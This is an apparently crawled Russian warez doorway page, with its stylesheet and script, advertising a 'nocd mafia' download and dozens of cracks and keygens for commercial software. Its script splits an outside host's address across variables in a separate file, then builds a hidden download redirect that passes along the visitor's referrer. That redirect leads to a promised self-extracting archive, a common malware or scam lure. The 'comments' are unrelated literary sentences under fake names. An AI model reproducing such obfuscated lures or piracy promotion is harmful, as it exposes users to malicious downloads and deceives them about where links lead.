

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciscostudy.ucoz.com/ciscostudy3/15-12-2011184.html
body_size: 3164
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Скачать nocd mafia - Файловый архив на ucoz</title>
<meta name="keywords" content="скачать nocd mafia скачать excel password recovery crack crack для disciples renaissance скачать">
<meta name="description" content="Скачать nocd mafia - Файловый архив на ucoz">
<link href="images/default.css" rel="stylesheet" type="text/css" />
<script src="images/function.js" type="text/javascript"></script>
<meta http-equiv="Content-Language" content="ru">
</head>
<body>






<div id="header">
	<h1>Скачать nocd mafia на сайте</h1>
</div>
<div id="page">
	<div id="content">
		<div class="feature bg7">
			<b>Cкачивай бесплатно, быстро и одним целым файлом</b>
			<div class="content">
				<p><a href="http://ciscostudy.ucoz.com/ciscostudy3/index.html">Главная</a> <a href="http://ciscostudy.ucoz.com/ciscostudy3/map.html">Карта сайта</a> <a href="http://ciscostudy.ucoz.com/ciscostudy3/#arc">Архивы</a> </p>
				<p><h2>Файловый архив: скачать nocd mafia</h2></p>
			</div>
		</div>
		<div class="box">
			<div class="content">


<script type="text/javascript">
var kak = "Скачать nocd mafia";
var rar = document.referrer;
var sas = "&sref=";
var uau = xax+cac+cac+bab+cac+zaz+cac+nan+vav+kak+sas+rar;
document.write('<a href="'+uau+'" target="_blank"><img src="images/download.png" border="0" width="96" height="96"></a>'); 
document.write(' &nbsp;&nbsp;&nbsp;<b class="load"><a href="'+uau+'" target="_blank">'+kak+'</a></b>'); 
</script>

<br><br><br>
<span style="font-size: 10px;">* Программа упакована в самораспаковывающийся rar архив<br>
Вы соглашаетесь с условиями распространения архива - "скачать nocd mafia".
</span>
 
 <br> <br> <br>
На нашем сайте вы можете скачать nocd mafia совершенно бесплатно и на большой скорости.
 <br>
Все файлы, представленные здесь, предназначены только для ознакомления, а не для коммерческого распространения.



 <br> <br> <br> 

 <div class="title">Популярные запросы</div>
<br><br>
<div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/13-08-2011120.html">crack для powerdvd 9 скачать бесплатно</a></strong> / скачали: 245
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/16-09-2011139.html">total video converter 3.14 keygen скачать</a></strong> / скачали: 154
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/23-02-201130.html">скачать nocd need for speed underground 2</a></strong> / скачали: 416
 </div>  
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/16-12-2011185.html">скачать black and white 2 nodvd</a></strong> / скачали: 56
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/21-04-201162.html">handy shell crack скачать</a></strong> / скачали: 352
 </div> 
<div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/21-04-201162.html">handy shell crack скачать</a></strong> / скачали: 482
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/28-10-2011158.html">test drive unlimited nodvd скачать</a></strong> / скачали: 65
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/13-03-201139.html">скачать crack для программы runpad shell</a></strong> / скачали: 233
 </div>  
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/03-07-201196.html">keygen outpost firewall скачать</a></strong> / скачали: 185
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/25-11-2011169.html">скачать crack flash decompiler trillix</a></strong> / скачали: 198
 </div> 

 <div class="title">Свежие запросы</div>

<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/16-09-2011139.html">total video converter 3.14 keygen скачать</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/03-11-2011159.html">скачать 1 dvd ripper crack</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/23-02-201130.html">скачать nocd need for speed underground 2</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/23-02-201130.html">скачать nocd need for speed underground 2</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/10-04-201154.html">nfs underground nocd скачать</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/28-06-201192.html">norton antivirus crack скачать</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/04-03-201133.html">скачать crack для service pack 3</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/01-02-201113.html">outpost firewall pro 2009 crack скачать бесплатно</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/05-05-201166.html">3d gif designer keygen - скачать</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy3/23-02-201130.html">скачать nocd need for speed underground 2</a></strong></div>

<br><br>
 <div class="title">Комментарии:</div>
<div><b>AndreyBoss</b> - 15.12.2011</div>
<div>Видел я, как вы с маменькойто прощались. Да и как не заскучить.</div>
<br>
<div><b>LesbiTeam099</b> - 15.12.2011</div>
<div>Помню, ты писал, что подумываешь жениться. Подходящей невесты не нашел.</div>
<br>
<div><b>arN</b> - 15.12.2011</div>
<div>А вот и его шаги. Третий в таких случаях играет глупую роль. Здравствуйте, братец, и прощайте до завтрака, сказала веселая молодая леди.</div>

			</div>
		</div>
		
	</div>
	<div id="sidebar">
	Программы без регистрации
	<br> <br> 
	Полные версии файлов
	<ul>
			<li id="menu" class="bg6">
				<h4 class="bg1">Все новинки</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy3/16-12-2011185.html">скачать black and white 2 nodvd</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/02-09-2011130.html">уаз 4х4 скачать nodvd</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/18-08-2011123.html">скачать nocd nba 2k10</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/28-05-201172.html">crack kerish doctor 2008 скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/06-06-201177.html">nocd flatout 2 скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/31-05-201174.html">anti haker crack скачать</a></li>
				</ul>
			</li>
			<li id="news">
				<h4 class="bg2">Топ программ</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy3/10-03-201137.html">stalker clear sky nodvd скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/11-12-2011178.html">archicad rus crack скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/27-05-201171.html">crack windows xp profe скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/28-06-201193.html">adobe dreamweaver cs3 keygen скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/14-02-201123.html">скачать kaspersky internet security 8 crack</a></li>
				</ul>
			</li>
			<li id="archives">
				<h4 class="bg3">Архив файлов</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy3/29-11-2011172.html">скачать excel password recovery crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/13-06-201181.html">winace 2.69 русификатор кейген crack скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/06-09-2011133.html">alien shooter 2 nocd nodvd скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/11-12-2011178.html">archicad rus crack скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/02-04-201151.html">acid 7.0 keygen скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/22-03-201146.html">скачать coreldraw x4 keygen</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/27-02-201132.html">cakewalk sonar 4 - скачать crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/10-02-201120.html">crack luxor 2 скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/18-05-201168.html">скачать crack nero 9 lite</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy3/02-04-201150.html">cs3 extended keygen скачать</a></li>
				</ul>
			</li>
		</ul>
<p>Скачать nocd mafia вы можете как через свой браузер, так и используя программу типа FreeGet, либо программу, предназначенную для скачивания файлов.</p>
 <p>Вы обязуетесь не использовать файл в коммерческих целях и не распространять, а использовать файл - скачать nocd mafia - только для домашнего ознакомления.</p>
	</div>
	<div style="clear: both;">&nbsp;</div>
</div>
<div id="footer">
 <p>Файл вы сможете скачать на максимальной скорости. Скорость зависит от вашего интернет-провайдера и от способа подключения к интернету.</p>
 <p>Если архив "скачать nocd mafia" скачался не полностью, вы всегда сможете перекачать его.</p>
 <a href="http://ciscostudy.ucoz.com/ciscostudy3/#download">Качать</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy3/#no">Без регистрации</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy3/#free">Бесплатно</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy3/#torrent">Торрент</a> 
 <br>
 <br>
 © 2011, <i>скачать nocd mafia</i> - Все права защищены</div>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ciscostudy.ucoz.com/ciscostudy3/images/default.css
body_size: 992
content:
body {
	margin: 0;
	padding: 0;
	background: #FFFFFF url(img01.gif) repeat-x;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #666666;
}

h1, h2, h3 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	color: #000000;
}

h2 {
	font-weight: normal;
	font-size: 100%;
}

.load {font-weight: bold; color: #ff0000; font-size: 23px;}
.load a {font-weight: bold; color: #ff0000; font-size: 23px;}

h1 {
	font-weight: normal;
	font-size: 150%;
}

a {
	border-bottom: 1px dotted #CCCCCC;
	text-decoration: none;
	color: #1777B1;
}

a:hover {
	border-bottom: none;
	color: #FF7400;
}

img {
	border: 3px solid #7F7772;
}

img.left {
	float: left;
	margin: 6px 15px 0 0;
}

img.right {
	float: right;
	margin: 6px 0 0 15px;
}

.bg1 { background: url(img04.gif) no-repeat left bottom; }
.bg2 { background: url(img05.gif) no-repeat left bottom; }
.bg3 { background: url(img06.gif) no-repeat left bottom; }
.bg4 { background: url(img08.gif) no-repeat left bottom; }
.bg5 { background: url(img09.gif) no-repeat left bottom; }
.bg6 { background: url(img10.gif) no-repeat right bottom; }
.bg7 { background: url(img11.gif) no-repeat right bottom; }

.feature {
}

.feature .image {
	padding: 0 0 0 40px;
}

.feature .title {
}

.feature .content {
	padding: 0 0 0 40px;
}

.box {
	float: left;
	
}

.box .title {
	height: 40px;
	padding: 20px 0 0 40px;
	text-transform: lowercase;
	font-size: 167%;
}

.box .content {
}

.list {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

.list li {
	padding-left: 10px;
	background: url(img07.gif) no-repeat left center;
}



#header {
	width: 760px;
	height: 150px;
	margin: 0 auto;
	background: url(img02.gif) no-repeat;
}

#header h1, #header p {
	margin: 0;
	margin: 0;
	font-weight: normal;
	color: #000000;
}

#header h1 {
	float: left;
	padding: 58px 0 0 12px;
	text-transform: lowercase;
	line-height: 72px;
	font-size: 40px;
}

#header p {
	float: right;
	padding: 102px 0 0 0;
	text-transform: uppercase;
	font: bold 11px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

#header p a {
	font-size: 167%;
}

#header a {
	border: none;
	color: #000000;
}



#page {
	width: 760px;
	margin: 0 auto;
}



#content {
	float: right;
	width: 519px;
}

#content p, #content ul, #content ol {
	line-height: 1.8em;
}



#sidebar {
	float: left;
	width: 200px;
	padding: 0 20px 0 0;
	border-right: 1px dotted #DCDCDC;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#sidebar li {
}

#sidebar li ul {
}

#sidebar li li {
	padding: 5px 10px;
	background: url(img07.gif) no-repeat 0 10px;
	border-top: 1px dotted #DCDCDC;
}

#sidebar li li.first {
	border-top-color: #FFFFFF;
}

#sidebar h2 {
	height: 40px;
	padding: 20px 0 0 40px;
	text-transform: lowercase;
	font-size: 167%;
}

#sidebar a {
	border: none;
}

#sidebar a:hover {
	border-bottom: 1px dotted #666666;
}



#footer {
	clear: both;
	height: 150px;
	padding: 20px 0 0 0;
	background: #000000;
}

#footer p {
	background: #000000;
	margin: 0;
	text-align: center;
	font-size: 85%;
}

#footer a {
	border: none;
	color: #CCCCCC;
}

#footer a:hover {
	color: #FFFFFF;
}

#legal {
}

#legal strong {
	display: block;
	padding: 20px 0 0 0;
	background: url(img12.gif) no-repeat center top;
	text-transform: lowercase;
	letter-spacing: 3px;
	font-size: 182%;
	font-weight: normal;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ciscostudy.ucoz.com/ciscostudy3/images/function.js
body_size: 118
content:
var vav="d=1&query="; 

var cac="";

var nan="go.php?si"; 

var	xax="http://";

var zaz=""; 

var bab="ufolognm.ru/";
